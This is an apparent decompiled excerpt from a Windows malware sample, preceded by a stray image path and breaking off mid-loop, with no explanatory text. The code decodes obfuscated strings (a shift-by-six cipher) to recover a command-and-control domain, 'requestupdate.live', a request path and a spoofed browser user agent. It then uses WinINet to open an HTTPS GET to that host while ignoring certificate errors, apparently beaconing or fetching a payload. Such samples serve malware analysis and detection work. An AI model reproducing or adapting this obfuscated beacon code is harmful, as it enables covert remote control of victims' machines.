 Sleep(0xFA0u);
strcpy(v41, "5uxjkxsk5+y"); // orderme
v42 = 0;
v43 = 0;
v44 = 0;
v45 = 0;
v46 = 0;
v0 = 0;
if ( &v41[strlen(v41) + 1] != &v41[1] )
{
do
v41[v0++] -= 6;
while ( v0 < strlen(v41) );
}
sprintf(&szObjectName, v41, byte_414E80);
strcpy(szServerName, "xkw{kyz{vjgzk4ro|k"); // requestupdate.live
memset(&v40, 0, 0x51u);
v1 = 0;
if ( &szServerName[strlen(szServerName) + 1] != &szServerName[1] )
{
do
szServerName[v1++] -= 6;
while ( v1 < strlen(szServerName) );
}
Sleep(0x1388u);
strcpy(szAgent, "Su€orrg5;463.]otju}y3TZ3<47A3]U]<:A3x|@;846/3Mkiqu5867667673Loxklu~5<?46386p86");
memset(&v29, 0, 0x79u);
v2 = 0;
if ( &szAgent[strlen(szAgent) + 1] != v28 )
{
do
szAgent[v2++] -= 6;
while ( v2 < strlen(szAgent) );
}
v3 = InternetOpenA(szAgent, 1u, 0, 0, 0);
v4 = InternetConnectA(v3, szServerName, 0x1BBu, 0, 0, 3u, 0, 0);
Buffer = 0x4A03100;
v5 = HttpOpenRequestA(v4, "GET", &szObjectName, 0, 0, (LPCSTR *)"*/*", 0x800000u, 0);
InternetSetOptionA(v5, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(v5, 0, 0, 0, 0);
dwBufferLength = 0xA;
for ( i = (char *)malloc(0xBu); !HttpQueryInfoA(v5, 0x16u, i, &dwBufferLength, 0); i = (char *)malloc(dwBufferLength + 1) )
{
if ( GetLastError() != 0x7A )